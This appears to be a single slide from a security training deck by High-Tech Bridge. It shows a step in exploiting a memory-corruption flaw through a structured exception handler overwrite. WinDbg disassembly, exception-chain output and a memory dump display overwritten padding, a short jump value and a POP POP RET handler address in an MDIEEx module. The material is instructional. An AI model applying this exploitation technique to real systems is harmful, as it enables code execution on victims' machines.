 HIGH-TECH BRIDGE®
INFORMATION SECURITY SOLUTIONS

Executing the exploit (2)

• After the overflow occurs we successfully overwrites the old jscript SE handler later code execution will be redirected to our POP POP RET instructions

Disassembly - Pid 3424 - WinDbg:6.11.0001.404 X86

Offset: @$scopeip

Previous Next

770e488b 7428 je OLEAUT32!SysFreeString+0x56 (770e48b5)
770e488d ff3500101677 push dword ptr [OLEAUT32!g_itlsAppData (77161000)]
770e4893 83ee04 sub esi,4
770e4896 ff15a4120e77 call dword ptr [OLEAUT32!_imp__TlsGetValue (770e12a4)]
770e489c 85c0 test eax,eax
770e489e 0f840e0c0000 je OLEAUT32!SysFreeString+0x20 (770e54b2)
770e48a4 8b0e mov ecx,dword ptr [esi] ds:0023:6161615d=????????
770e48a6 83c115 add ecx,15h
770e48a9 83e1f0 and ecx,0FFFFFFF0h
770e48ac 51 push ecx
770e48ad 56 push esi
770e48ae 8bc8 mov ecx,eax
770e48b0 e86b010000 call OLEAUT32!APP_DATA::FreeCachedMem (770e4a20)

Command - Pid 3424 - WinDbg:6.11.0001.404 X86

0:008> !exchain
015fa79c: MDIEEx!DllUnregisterServer+160d (03eb26d2)
Invalid exception stack at 909006eb

Memory - Pid 3424 - WinDbg:6.11.0001.404 X86

Virtual: 015fa79c - 10

015fa78c 61616161
015fa790 61616161
015fa794 61616161
015fa798 61616161
015fa79c 909006eb
015fa7a0 03eb26d2 MDIEEx!DllUnregisterServer+